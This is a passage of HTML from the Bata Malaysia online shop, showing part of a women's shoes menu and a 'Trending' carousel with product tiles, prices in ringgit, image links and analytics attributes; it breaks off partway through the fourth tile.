    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/women/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201152">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201152"
        data-analytics-product-id="521D_2025_5201152"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html"
        aria-labelledby="brand-521D_2025_5201152 product-521D_2025_5201152-name product-521D_2025_5201152-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201152-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201152-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201152"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201152"
    data-dimension1="521D_055201524529W"
    data-dimension2="5201152"
    data-dimension3="521D_2025_5201152"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your footwear collection with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman who values both style and comfort. Crafted with a durable canvas upper and a breathable canvas lining, these sneakers ensure a comfortable fit for all-day wear. The rubber outsole provides excellent traction, making them perfect for urban adventures or casual outings. Embrace versatility and flair with these premium sneakers that effortlessly complement any outfit. Step out in confidence and make every step count!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201524529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=200&amp;sh=200"
    data-color="SILVER"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_7106161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" aria-label="FLOATZ BY BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_7106161">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_7106161"
        data-analytics-product-id="521D_2025_7106161"
        href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html"
        aria-labelledby="brand-521D_2025_7106161 product-521D_2025_7106161-name product-521D_2025_7106161-price">
        <div class="cc-tile-product-name" id="product-521D_2025_7106161-name">
            FLOATZ BY BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2025_7106161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_7106161"
    data-name="FLOATZ BY BATA WOMEN SANDALS"
    data-id="521D_2025_7106161"
    data-dimension1="521D_417101614130W"
    data-dimension2="7106161"
    data-dimension3="521D_2025_7106161"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the FLOATZ BY BATA Women Sandals, designed for comfort and flair. Crafted from lightweight EVA material, these sandals provide exceptional cushioning and flexibility, perfect for all-day wear. The contemporary design ensures you step out in style, whether at the beach or running errands. With a durable EVA outsole, these sandals offer excellent traction, making them ideal for any surface. Slip into effortless elegance and enjoy the perfect blend of fashion and function!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-women-sandals-521D_417101614130W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_6503884">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" aria-label="BATA FLEXIBLE WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_6503884">
        BATA FLEXIBLE
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_6503884"
        data-analytics-product-id="521D_2024_6503884"
        href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html"
        aria-labelledby="brand-521D_2024_6503884 product-521D_2024_6503884-name product-521D_2024_6503884-price">
        <div class="cc-tile-product-name" id="product-521D_2024_6503884-name">
            BATA FLEXIBLE WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_6503884-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_6503884"
    data-name="BATA FLEXIBLE WOMEN SHOES"
    data-id="521D_2024_6503884"
    data-dimension1="521D_396508841119W"
    data-dimension2="6503884"
    data-dimension3="521D_2024_6503884"
    data-price="39.00"
    data-brand="BATA FLEXIBLE"
    data-category="MY_Women_Shoes_Heels"
    data-description="Elevate your footwear game with the BATA Flexible Women Shoes, designed for the modern woman who values both style and comfort. Crafted with a durable PU synthetic upper and a soft PU lining, these shoes provide a luxurious feel while ensuring breathability. The TPR (Thermoplastic Rubber) outsole offers excellent grip and flexibility, making every step a breeze. Perfect for both casual outings and chic events, these versatile shoes are a must-have in your wardrobe. Experience the perfect blend of fashion and functionality with BATA!"
    data-producturl="https://www.bata.com/my/bata-flexible-women-shoes-521D_396508841119W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
